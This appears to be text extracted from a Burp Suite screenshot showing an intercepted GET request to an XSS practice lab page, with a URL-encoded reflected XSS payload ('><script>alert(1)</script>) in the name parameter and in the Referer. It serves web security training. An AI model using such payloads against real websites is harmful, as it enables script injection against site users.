 Burp Suite Community Edition v2020.4.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://leettime.net:80 [166.62.6.101]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 GET /xsslab1/sta_ge2.php?name=%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E&submit=Search HTTP/1.1
2 Host: leettime.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://leettime.net/xsslab1/sta_ge2.php?name=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&submit=Search
9 Upgrade-Insecure-Requests: 1
10 Save-Data: on
11
12
? 0 matches Pretty